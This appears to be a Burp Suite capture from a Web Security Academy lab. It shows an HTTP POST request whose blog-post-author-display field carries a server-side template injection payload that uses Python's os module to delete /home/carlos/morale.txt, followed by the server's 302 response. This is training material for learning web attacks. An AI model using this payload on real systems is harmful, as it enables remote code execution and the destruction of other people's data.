 Send
Cancel
Follow redirection
Target: https://0aa
Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aac005f0461e55081f4e88700f10042.web-security-academy.net
3 Cookie: session=hhchCVuKd8cQm4jEXEKleO3HjQh70hMi
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10 Origin: https://0aac005f0461e55081f4e88700f10042.web-security-academy.net
11 Referer:
https://0aac005f0461e55081f4e88700f10042.web-security-academy.net/my-accou
nt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display={{
__import__('os').remove('/home/carlos/morale.txt') }}
&csrf=uRNnSYiip9JFJ2Hcl2UbuVRzHbjn99at
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6